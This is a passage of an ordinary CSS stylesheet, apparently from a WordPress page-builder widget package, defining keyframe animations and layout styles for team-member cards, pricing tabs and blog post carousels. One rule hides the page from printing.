 0% {transform: translate(0px, 0px) rotate(0deg) scale(1);}20% {transform: translate(73px, -1px) rotate(36deg) scale(0.9);}40% {transform: translate(141px, 72px) rotate(72deg) scale(1);}60% {transform: translate(83px, 122px) rotate(108deg) scale(1.2);}80% {transform: translate(-40px, 72px) rotate(144deg) scale(1.1);}100% {transform: translate(0px, 0px) rotate(0deg) scale(1);}
}
@keyframes FramesTwo {
 0% {transform: translate(0px, 0px) rotate(0deg) scale(1);}20% {transform: translate(73px, -1px) rotate(36deg) scale(0.9);}40% {transform: translate(141px, 72px) rotate(72deg) scale(1);}60% {transform: translate(83px, 122px) rotate(108deg) scale(1.2);}80% {transform: translate(-40px, 72px) rotate(144deg) scale(1.1);}100% {transform: translate(0px, 0px) rotate(0deg) scale(1);}
}

.FramesThree{
    -webkit-animation-name: FramesThree;
            animation-name: FramesThree;
}
@-webkit-keyframes FramesThree {
 0% {transform: translate(165px, -179px);}100% {transform: translate(-346px, 617px);}
}
@keyframes FramesThree {
 0% {transform: translate(165px, -179px);}100% {transform: translate(-346px, 617px);}
}

.FramesFour{
    -webkit-animation-name: FramesFour;
            animation-name: FramesFour;
}
@-webkit-keyframes FramesFour {
 0% {transform: translate(-300px, 151px) rotate(0deg);}100% {transform: translate(251px, -200px) rotate(180deg);}
}
@keyframes FramesFour {
 0% {transform: translate(-300px, 151px) rotate(0deg);}100% {transform: translate(251px, -200px) rotate(180deg);}
}

.FramesFive{
    -webkit-animation-name: FramesFive;
            animation-name: FramesFive;
}
@-webkit-keyframes FramesFive {
 0% {transform: translate(61px, -99px) rotate(0deg);}21% {transform: translate(4px, -190px) rotate(38deg);}41% {transform: translate(-139px, -200px) rotate(74deg);}60% {transform: translate(-263px, -164px) rotate(108deg);}80% {transform: translate(-195px, -49px) rotate(144deg);}100% {transform: translate(-1px, 0px) rotate(180deg);}
}
@keyframes FramesFive {
 0% {transform: translate(61px, -99px) rotate(0deg);}21% {transform: translate(4px, -190px) rotate(38deg);}41% {transform: translate(-139px, -200px) rotate(74deg);}60% {transform: translate(-263px, -164px) rotate(108deg);}80% {transform: translate(-195px, -49px) rotate(144deg);}100% {transform: translate(-1px, 0px) rotate(180deg);}
}

.gradientBG{
    -webkit-animation-name: gradientBG;
            animation-name: gradientBG;
}
@-webkit-keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 300% 0;}100% {background-position: 0 0;}
}
@keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 300% 0;}100% {background-position: 0 0;}
}

.gradientBG{
    -webkit-animation-name: gradientBG;
            animation-name: gradientBG;
}
@keyframes gradientBG {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}


.bgMove{
    -webkit-animation-name: bgMove;
            animation-name: bgMove;
}
@-webkit-keyframes bgMove {
 from { background-position: 0 0; }to { background-position: -400px 0; }
}
@keyframes bgMove {
 from { background-position: 0 0; }to { background-position: -400px 0; }
}

.imageBgAnim{
    -webkit-animation-name: imageBgAnim;
            animation-name: imageBgAnim;
}
@-webkit-keyframes imageBgAnim {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}
@keyframes imageBgAnim {
 0% {background-position: 0 0;}50% {background-position: 120% 0;}100% {background-position: 0 0;}
}

.zoomBounce{
    -webkit-animation-name: zoomBounce;
            animation-name: zoomBounce;
}
@-webkit-keyframes zoomBounce {
 0% {transform: scale(0.9)translateY(-50%);}50% {transform: scale(1)translateY(-60%);}100% {transform: scale(0.9)translateY(-50%);}
}
@keyframes zoomBounce {
 0% {transform: scale(0.9)translateY(-50%);}50% {transform: scale(1)translateY(-60%);}100% {transform: scale(0.9)translateY(-50%);}
}

.ballBounce{
    -webkit-animation-name: ballBounce;
            animation-name: ballBounce;
}
@-webkit-keyframes ballBounce {
 0% {transform: translateX(-20px) scale(1, 1.2);}25% {transform: scale(1.2, 1);}50% {transform: translateX(15px) scale(1, 1.2);}75% {transform: scale(1.2, 1);}100% {transform: translateX(-20px);}
}
@keyframes ballBounce {
 0% {transform: translateX(-20px) scale(1, 1.2);}25% {transform: scale(1.2, 1);}50% {transform: translateX(15px) scale(1, 1.2);}75% {transform: scale(1.2, 1);}100% {transform: translateX(-20px);}
}

.bigSpin{
    -webkit-animation-name: bigSpin;
            animation-name: bigSpin;
}
@-webkit-keyframes bigSpin {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}
@keyframes bigSpin {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}


.Zoom_In_Out{
    -webkit-animation: zoom-in-out;
            animation: zoom-in-out;
}
@-webkit-keyframes zoom-in-out {
    0% {
        transform: scale(0.9)
    }

    50% {
        transform: scale(1.1)
    }

    100% {
        transform: scale(0.9)
    }
}
@keyframes zoom-in-out {
    0% {
        transform: scale(0.9)
    }

    50% {
        transform: scale(1.1)
    }

    100% {
        transform: scale(0.9)
    }
}

.Circle_Large{
    -webkit-animation: circle-large;
            animation: circle-large;
}
@-webkit-keyframes circle-large {
    0% {
        transform: rotate(0deg) translate(-150px) rotate(0deg);
    }

    100% {
        transform: rotate(360deg) translate(-150px) rotate(-360deg);
    }
}
@keyframes circle-large {
    0% {
        transform: rotate(0deg) translate(-150px) rotate(0deg);
    }

    100% {
        transform: rotate(360deg) translate(-150px) rotate(-360deg);
    }
}

.Fade_In_Out{
    -webkit-animation: fade-in-out;
            animation: fade-in-out;
}
@-webkit-keyframes fade-in-out {
     0% {
        opacity: 0;
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: scale(0.5);
    }

    100% {
        opacity: 0;
        transform: scale(1);
    }
}
@keyframes fade-in-out {
     0% {
        opacity: 0;
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: scale(0.5);
    }

    100% {
        opacity: 0;
        transform: scale(1);
    }
}

.blurFadeInOut{
    -webkit-animation-name: blurFadeInOut;
            animation-name: blurFadeInOut;
}
@-webkit-keyframes blurFadeInOut {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}20%, 75% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}100% {opacity: 0;text-shadow: 0px 0px 50px #fff;transform: scale(0);}
}
@keyframes blurFadeInOut {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}20%, 75% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}100% {opacity: 0;text-shadow: 0px 0px 50px #fff;transform: scale(0);}
}

.blurFadeIn{
    -webkit-animation-name: blurFadeIn;
            animation-name: blurFadeIn;
}
@-webkit-keyframes blurFadeIn {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}50% {opacity: 0.5;text-shadow: 0px 0px 10px #fff;transform: scale(1.1);}100% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}
}
@keyframes blurFadeIn {
    0% {opacity: 0;text-shadow: 0px 0px 40px #fff;transform: scale(1.3);}50% {opacity: 0.5;text-shadow: 0px 0px 10px #fff;transform: scale(1.1);}100% {opacity: 1;text-shadow: 0px 0px 1px #fff;transform: scale(1);}
}

.fadeInBack{
    -webkit-animation-name: fadeInBack;
            animation-name: fadeInBack;
}
@-webkit-keyframes fadeInBack {
    0% {opacity: 0;transform: scale(0);}50% {opacity: 0.4;transform: scale(2);}100% {opacity: 0.2;transform: scale(5);}
}
@keyframes fadeInBack {
    0% {opacity: 0;transform: scale(0);}50% {opacity: 0.4;transform: scale(2);}100% {opacity: 0.2;transform: scale(5);}
}

.fadeInRotate{
    -webkit-animation-name: fadeInRotate;
            animation-name: fadeInRotate;
}
@-webkit-keyframes fadeInRotate {
    0% {opacity: 0;transform: scale(0) rotate(360deg);}100% {opacity: 1;transform: scale(1) rotate(0deg);}
}
@keyframes fadeInRotate {
    0% {opacity: 0;transform: scale(0) rotate(360deg);}100% {opacity: 1;transform: scale(1) rotate(0deg);}
}

.bigSquare {
  -webkit-animation-name: bigSquare;
          animation-name: bigSquare;
}
@-webkit-keyframes bigSquare {
 from {transform: translateY(10%) rotate(-80deg) scale(0);}to {transform: translateY(0) rotate(0deg) scale(1);}
}
@keyframes bigSquare {
 from {transform: translateY(10%) rotate(-80deg) scale(0);}to {transform: translateY(0) rotate(0deg) scale(1);}
}

.littleSquare {
  -webkit-animation-name: littleSquare;
          animation-name: littleSquare;
}
@-webkit-keyframes littleSquare {
 from {transform: translate(226%, 183%) rotate(140deg) scale(0);}to {transform: translate(0%, 0%) rotate(0deg) scale(1);}
}
@keyframes littleSquare {
 from {transform: translate(226%, 183%) rotate(140deg) scale(0);}to {transform: translate(0%, 0%) rotate(0deg) scale(1);}
}

.triAngle {
  -webkit-animation-name: triAngle;
          animation-name: triAngle;
}
@-webkit-keyframes triAngle {
 from {transform: rotate(-140deg) scale(0);}to {transform: rotate(0deg) scale(1);}
}
@keyframes triAngle {
 from {transform: rotate(-140deg) scale(0);}to {transform: rotate(0deg) scale(1);}
}

.Hoop {
  -webkit-animation-name: Hoop;
          animation-name: Hoop;
}
@-webkit-keyframes Hoop {
 from {transform: translate(-160%, -33%) scale(0);}to {transform: translate(0%, 0%) scale(1);}
}
@keyframes Hoop {
 from {transform: translate(-160%, -33%) scale(0);}to {transform: translate(0%, 0%) scale(1);}
}

.bigCircle {
  -webkit-animation-name: bigCircle;
          animation-name: bigCircle;
}
@-webkit-keyframes bigCircle {
 from {transform: scale(0) translate(60%, 3%);}to {transform: scale(1) translate(0%, 0%);}
}
@keyframes bigCircle {
 from {transform: scale(0) translate(60%, 3%);}to {transform: scale(1) translate(0%, 0%);}
}

.littleCircle {
  -webkit-animation-name: littleCircle;
          animation-name: littleCircle;
}
@-webkit-keyframes littleCircle {
 from {transform: scale(0);}to {transform: scale(1);}
}
@keyframes littleCircle {
 from {transform: scale(0);}to {transform: scale(1);}
}



/* Dots
---------------------------*/
/*.circle_animate {z-index: 0;animation: dots 6s infinite linear;}
@keyframes dots_circle {from {transform: rotate(-360deg)}to {transform: rotate(0)}}
@keyframes dot_circle_1 {from {transform: translate(15%, 5%);opacity: 1;}to {transform: translate(25%, 5%);opacity: 1;}}
@keyframes dot_circle_2 {from {transform: translate(-8%, 8%);opacity: 1;}to {transform: translate(-19%, 19%);opacity: 1;}}
@keyframes dot_circle_3 {from {transform: translate(-5%, -12%);opacity: 1;}to {transform: translate(-10%, -24%);opacity: 1;}}*/


.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
/*-------------------------------------
    https://codepen.io/mehedidb/pens/loved/7/
    Pofo Animation Swiper Slider
    https://developer.mozilla.org/en-US/docs/Web/CSS/animation-direction
    animation-direction: alternate-reverse;
    Animate Background Color With Themfy Icon
    Background Move Animation Position Move
    animation-iteration-count: infinite;
    animation-direction: alternate-reverse;
----------------------------------------*/

/* ----------------------
    TEAM WIDGETS
------------------------- */
.single__team {
    position: relative;
    text-align: center;
}
.single__team:before,
.single__team:after {
    content: "";
    position: absolute;
    z-index: -1;
}

.member__thumb {
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
}
.member__thumb img {
    margin: auto;
}
.member__name {
    font-size: 24px;
    line-height: 1;
    margin-bottom: 10px;
}

.member__designation {
    text-transform:capitalize;
    margin-bottom: 0;
}

.member__content,
.member__description {
    margin-top: 30px;
}

.member__socials {
    margin-top: 30px;
}
.member__socials a {
    display: inline-block;
    text-align: center;
    margin: 0 10px;
}

/* ----------------------
    VARIANT
----------------------- */
.team__style__1 .member__thumb {
    border-radius: 50%;
    overflow: hidden;
}
.team__style__1 .member__socials a:hover {
    color: #ffbc48;
}
/* ----------------------

------------------------ */
.team__style__3 .single__team {
    overflow: hidden;
}
.team__style__3 .member__thumb {
    width: 100%;
}
.team__style__3 .member__thumb img {
    width: 100%;
    padding: 0;
    display: block;
}
.team__style__3 .member__content__wrap {
    position: relative;
}
.team__style__3 .member__socials {
    position: absolute;
    top: -140px;
    left: -90%;
    width: calc(100% - 50px);
    background: #fff;
    padding: 20px;
    margin: 0;
    transition: 0.5s;
    visibility: hidden;
    opacity: 0;
    -webkit-clip-path: polygon(100% 0, 100% 70%, 90% 100%, 0 100%, 0 0);
            clip-path: polygon(100% 0, 100% 70%, 90% 100%, 0 100%, 0 0);
}
.team__style__3 .single__team:hover .member__socials {
    left: 0;
    opacity: 1;
    visibility: visible;
}
/*-----------2-----------*/
.team__style__4 .owl-item {
    padding-top: 30px;
}
.team__style__4 .single__team {
    background: #F5F9FF;
    width: calc(100% - 30px);
    float: right;
    text-align: inherit;
}

.team__style__4 .member__thumb {
    width: 100%;
    position: relative;
    margin-left: -30px;
    margin-top: -30px;
    margin-bottom: 0;
}

.team__style__4 .member__content__wrap {
    padding: 30px;
}
.team__style__4 .member__designation {
    font-weight: 700;
    color: #01BAA3;
}
.team__style__4 .member__socials a {
    width: 40px;
    height: 40px;
    background: #ffffff;
    padding-top: 6px;
    color: #AFCAD7;
    box-shadow: 0 0 5px rgba(0,0,0,0.06);
    margin: 0;
    margin-right: 10px;
}

.team__style__4 .member__socials a:hover {
    background: #00BAA3;
    color: #ffffff;
}
/* ------------------------
    TEAM STYLE 5
------------------------- */
.team__style__5 .member__thumb{
    position: relative;
}

.team__style__5 .member__thumb:before {
    position: absolute;
    left: -5px;
    bottom: -5px;
    width: 100%;
    height: 90%;
    content: "";
    background: #1657E2;
    border-radius: 60% 45% 30% 32%;
    transform: rotate(-5deg);
    opacity: 0.1;
    transition: 0.3s;
}
.team__style__5 .member__thumb img {
    border-radius: 50%;
    padding: 10px;
    box-shadow: 0 2px 4px rgba(0,0,0,.08);
    background: #ffffff;
    width: 200px;
    height: 200px;
}
.team__style__5 .single__team:hover .member__thumb:before{
    opacity: 1;
}

.team__style__5 .member__content__wrap {
    position: relative;
}
.team__style__5 .member__socials {
    width: 40px;
    margin: 0;
    position: absolute;
    height: 40px;
    top: -70px;
    left: 50%;
    transform: translateX(-50%);
    overflow: hidden;
    text-align: center;
    transition:0.3s;
}
.team__style__5 .member__socials a {
    background: #0077B5;
    color: #fff;
    width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
    margin: 0;
    transition:0.3s;
}
.team__style__5 .member__socials a:hover {
    background: #ffffff;
    color: #0077B5;
    box-shadow:0 4px 8px rgba(0,0,0,.1)
}

/* ------------------------
    TEAM STYLE 6
------------------------- */
.team__style__6 .single__team {
    margin-bottom: 60px;
    position: relative;
    overflow: hidden;
}
.team__style__6 .member__thumb {
    padding: 10px;
    background: #ffffff;
    margin-bottom: 0;
}
.team__style__6 .member__thumb img{
    width: 100%;
}

.team__style__6 .member__content__wrap {
    margin-top: -50px;
    position: absolute;
    z-index: 1;
    background: #fff;
    width: calc( 100% - 30px );
    padding: 30px;
    right: 0;
    bottom: 0;
    transition: 0.3s;
}

.team__style__6 .member__socials {
    margin-top: 15px;
    margin-bottom: -55px;
    transition: 0.3s;
}

.team__style__6 .single__team:hover .member__socials {
    margin-bottom: 0;
}
/*------------------------
    TEAM STYLE 7
-------------------------*/
.team__style__7 .owl-carousel .owl-stage-outer {
    margin-right: -20px !important;
}
.team__style__7 .single__team {
    position: relative;
    margin-bottom: 20px;
}

.team__style__7 .member__content__wrap {
    position: absolute;
    left: 0;
    bottom: 0;
    background: #0c5adb;
    width: 100%;
    padding: 20px;
    border-radius: 5px;
    transition: 0.5s;
    color: #fff;
    opacity: 0;
    visibility: hidden;
}

.team__style__7 .single__team:hover .member__content__wrap {
    transform: translate(20px, 20px);
    visibility:visible;
    opacity:1;
}

.team__style__7 .member__thumb {
    margin-bottom: 0;
}

.team__style__7 .single__team .member__name {
    color: #ffffff;
}
.team__style__7 .member__socials {
    margin-top: 15px;
}
.team__style__7 .member__socials a {
    color: #ffffff;
}

/*------------------------
    TEAM STYLE 8
-------------------------*/
.team__style__8 .single__team {
    background: #ffffff;
    padding: 40px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.team__style__8  .member__thumb {
    width: 170px;
    height: 170px;
    border-radius: 50%;
    overflow: hidden;
}
.team__style__8 .team__hover__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    transition: 0.8s;
    opacity: 0;
    visibility: hidden;
}

.team__style__8 .team__hover__content .member__thumb {
    width: 100%;
    height: 100%;
    border-radius: 0;
}
.team__style__8 .team__hover__content .member__name {
    color: #ffffff;
}
.team__style__8 .team__hover__content .member__name__designation {
    color: #ffffff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    text-align: left;
    padding: 30px;
    background: linear-gradient(rgba(0,0,0,0),#3C3C3C);
}
.team__style__8 .single__team:hover .team__hover__content {
    visibility: visible;
    opacity: 1;
}


/*------------------------
    TEAM STYLE 9
-------------------------*/
/* .team__style__9 .owl-stage-outer {
    overflow: visible !important;
} */

.team__style__9 .owl-item {
   opacity: 0;
   transition: opacity 500ms;
}

.team__style__9 .owl-item.active {
  opacity: 1;
}
.team__style__9 .single__team {
    background: #ffffff;
    padding: 40px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}

.team__style__9  .member__thumb {
    width: 170px;
    height: 170px;
    border-radius: 50%;
    overflow: hidden;
}
.team__style__9 .team__hover__content {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    transition: 0.8s;
    opacity: 0;
    visibility: hidden;
}

.team__style__9 .team__hover__content .member__thumb {
    width: 100%;
    height: 100%;
    border-radius: 0;
    margin-bottom: 0;
}


.team__style__9 .team__hover__content .member__name__designation {
    color: #ffffff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    text-align: center;
    padding: 30px;
    background: linear-gradient(0,#FF564F,rgb(255 171 74 / .5));
    margin-bottom: 0;
    padding-bottom: 60px;
}
.team__style__9 .single__team:hover .team__hover__content {
    visibility: visible;
    opacity: 1;
}
.team__style__9 .team__hover__content .member__name {
    color: #ffffff;
    font-size: 22px;
    font-weight: 600;
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    font-size: 30px;
    opacity: 0;
}
.team__style__9 .team__hover__content .member__designation {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}
.team__style__9 .member__socials {
    position: absolute;
    left: 0;
    bottom: 20px;
    width: 100%;
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.1s;
    opacity: 0;
}
.team__style__9 .member__socials a {
    color: #ffffff;
}


.team__style__9 .single__team:hover .team__hover__content .member__name {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}
.team__style__9 .single__team:hover .team__hover__content .member__designation {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}
.team__style__9 .single__team:hover .member__socials {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.3s;
}


/*------------------------
    TEAM STYLE 10
-------------------------*/

.team__style__10 .single__team {
    border-radius: 5px;
    overflow: hidden;
}

/* .single__team:before {
    background: linear-gradient(rgb(255 171 74 / 50%), #000000);
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
     transition-delay: 0.6s; 
    opacity: 0;
    visibility: hidden;
}
.team__style__10 .single__team:hover:before {
    top: auto;
    bottom: 0;
    opacity: 1;
    visibility: visible;
    height: 100%;
    transition-delay: 0s;
}*/

.team__style__10 .member__thumb {
    margin-bottom: 0;
    width: 100%;
    display: block;
    position: relative;
    z-index: -1;
}

.team__style__10 .member__content__wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 20px;
    background: linear-gradient(rgb(255 171 74 / 50%), #000000); 
    color: #ffffff;
    transition: all 0.3s cubic-bezier(0.46,-0.01, 0.5, 1.01);
     transition-delay: 0.6s; 
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    
}
.team__style__10 .single__team:hover .member__content__wrap {
    opacity: 1;
    visibility: visible;
    height: 100%;
    transition-delay: 0s;
}

.team__style__10 .member__name {
    color: #ffffff;
}

.team__style__10 .member__name__designation {
    transform: translateY(50px);
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.3s;
    opacity: 0;
}

.team__style__10 .member__socials{
    margin-top: 20px;
    transition: all 0.4s cubic-bezier(0.76, 0.21, 0.32, 0.85);
    transition-delay: 0.2s;
    transform: translateY(50px);
    opacity: 0;
}

.team__style__10 .member__socials a {
    color: #ffffff;
    margin-left: 0;
    width: 35px;
    text-align: left;
}

.team__style__10 .member__socials a:hover{
    color: #FFAB4A;
}

.team__style__10 .single__team:hover .member__name__designation{
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.1s;
}

.team__style__10 .single__team:hover .member__socials {
    opacity: 1;
    transform: translateY(0);
    transition-delay: 0.2s;
}


/* ------------------------
    TABS WIDGETS
--------------------------*/
/* -------------------------
    TABS
--------------------------- */
.single__tab__item{
    display:none;
}
.single__tab__item.active {
    display: block;
}
/* ------------------------
    WIDGET TABS
-------------------------- */

/*.tab-content:not(.active) {
    display: none;
}*/
.tabs__area {
    overflow: hidden;
}

.nav-tabs.tab__nav {
    margin: 0;
    margin-bottom: 50px;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.nav-tabs.tab__nav li {
    display: inline-block;
    float: none;
}

.nav-tabs.tab__nav li a {
    border: 0;
    display: block;
    padding: 15px 40px;
    font-size: 16px;
    border-radius: 0;
    margin: 0;
}
.nav-tabs.tab__nav li.active a,
.nav-tabs.tab__nav li a:focus
.nav-tabs.tab__nav li a:hover {
    border: 0;
}
/* ------------------------
    TAB PRICE
------------------------- */
/* ----------------
    VARIANT
------------------- */
.tab__menu__content .tab__nav__style__2,
.tab__menu__content .tab__nav__style__3,
.tab__menu__content .tab__nav__style__4,
.tab__menu__content .tab__nav__style__5,
.tab__menu__content .tab__nav__style__6,
.tab__menu__content .tab__nav__style__7,
.tab__menu__content .tab__nav__style__8,
.tab__menu__content .tab__nav__style__9{
    width: 100%;
}

.tab__nav__style__2,
.tab__price_style__2 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}

.tab__price_style__2 .tab__content__area{
    width: 50%;
    float: right;
}
.tab__price_style__2 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__2 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8);
}
.tab__price_style__2 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
}

/* -------3------- */
.tab__nav__style__3,
.tab__price_style__3 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__3 .tab__content__area{
    width: 50%;
    float: left;
}
.tab__price_style__3 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__3 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8);
}
.tab__price_style__3 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
}

/* ------4-------- */
.tab__nav__style__4,
.tab__price_style__4 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__4 .tab__content__area{
    width: 50%;
    float: right;
    position: relative;
}
.tab__price_style__4 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
 .tab__price_style__4 .single__tab__item.tab-pane.tab_price {
    right: 0;
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8);
    position: absolute;
}
.tab__price_style__4 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* -------5------- */
.tab__nav__style__5,
.tab__price_style__5 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__5 .tab__content__area{
    width: 50%;
    float: left;
    position: relative;
}
.tab__price_style__5 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
 .tab__price_style__5 .single__tab__item.tab-pane.tab_price {
    left: 0;
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8);
    position: absolute;
}
.tab__price_style__5 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
} 

/* ------6------- */
.tab__nav__style__6,
.tab__price_style__6 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__6 .tab__content__area{
    width: 50%;
    float: right;
    position: relative;
}
.tab__price_style__6 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__6 .single__tab__item.tab-pane.tab_price {
    right: 100px;
    width: 50%;
    float: left;
    opacity: .5;
    transform: scale(.8) translateX(100px);
    position: absolute;
} 
.tab__price_style__6 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1) translateX(0);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* -------7-------- */
.tab__nav__style__7,
.tab__price_style__7 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__7 .tab__content__area{
    width: 50%;
    float: left;
    position: relative;
}
.tab__price_style__7 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}

.tab__price_style__7 .single__tab__item.tab-pane.tab_price {
    left: 0;
    width: 50%;
    float: right;
    opacity: .5;
    transform: scale(.8) translateX(100px);
    position: absolute;
}
 .tab__price_style__7 .single__tab__item.tab-pane.tab_price.active {
    transform: scale(1) translateX(0);
    opacity: 1;
    position: relative;
    left: 0;
    z-index: 1;
}

/* ------8------ */
.tab__nav__style__8,
.tab__price_style__8 .tab__menu__content {
    width: 50%;
    float: right;
    border: 0;
}
.tab__price_style__8 .tab__content__area{
    width: 50%;
    float: left;
}
.tab__price_style__8 .tab-content>.tab-pane.tab_price {
    display: block;
    transition: 0.3s;
}
.tab__price_style__8 .single__tab__item.tab-pane.tab_price {
    width: 50%;
    float: right;
}
.tab__price_style__8 .single__tab__item.tab-pane.tab_price.active {
    opacity: 1;
}

/* ------9------ */
.tab__nav__style__9,
.tab__price_style__9 .tab__menu__content {
    width: 50%;
    float: left;
    border: 0;
}
.tab__price_style__9 .tab__content__area{
    width: 50%;
    float: right;
}

/* ------------------------
    BLOG WIDGETS
-------------------------- */
/* .elementor-widget-Ultimate_Post_Carousel .slick-list {
  overflow: visible !important;
}
.sldier-content-area .slick-list .ultimate__single__post.slick-slide {
    opacity: 0;
    visibility: hidden;
}
.sldier-content-area .slick-list .ultimate__single__post.slick-slide.slick-active {
    opacity: 1;
    visibility: visible;
    transition: 0.3s;
}
 */
.sldier-content-area .slick-dots {
    position: inherit;
    bottom: inherit;
}
.sldier-content-area .slick-dots li {
    transition: 0.3s;
}
.sldier-content-area .slick-dots li button:before{
    display: none;
}
.ultimate__single__post {
    background: aliceblue;
}

.post__thumb img {
    width: 100%;
}
.post__content {
    padding: 30px;
}

.post__title {
    font-size: 24px;
}

.post__content ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.post__content ul li {
    display: inline-block;
    margin-right: 10px;
}

.post__content ul li i {
    margin-right: 5px;
}

.post__meta {
    margin-top: 30px;
}

.post__btn {
    margin-top: 30px;
}
a.readmore__btn{
    display: inline-block;
}

@media print {
    html, body {
       display: none;  /* hide whole page */
    }
}
/* --------- 2 ---------- */
.post__carousel__flex {
    display: flex;
}
/* ----------3-----------*/
.ultimate__post__layout__3 {
    position: relative;
    overflow: hidden;
}

.ultimate__post__layout__3 a {
    color: #ffffff;
}
.ultimate__post__layout__3 a:hover,
.ultimate__post__layout__3 a:focus {
    color: #ffffff;
    text-decoration: underline;
}
.ultimate__post__layout__3 .post__content {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(0,33,73,0) 1%, #002149 100%);
    width: 100%;
    height: 40%;
    color: #fff;
    transition: 0.3s;
}
.ultimate__post__layout__3 .post__title,
.ultimate__post__layout__3 .post__btn {
    margin: 0;
}
.ultimate__post__layout__3 .post__btn a {
    margin: 0;
    position: absolute;
    bottom: 40px;
    transition: 0.3s;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
    left: 0;
    transition: 0.5s;
    text-decoration: none;
    min-width: 40px;
    height: 40px;
    padding-top: 6px;
    border-radius: 50%;
}
.ultimate__post__layout__3:hover .post__btn a {
    opacity: 1;
    visibility: visible;
    left: 30px;
}
.ultimate__post__layout__3:hover .post__btn a:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 13px;
}
.ultimate__post__layout__3:hover .post__content {
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.5) 100%);
}

/*----------4----------*/
.ultimate__post__layout__4 {
    background: #ffffff;
}
.ultimate__post__layout__4 .post__thumb {
    width: calc( 100% - 60px );
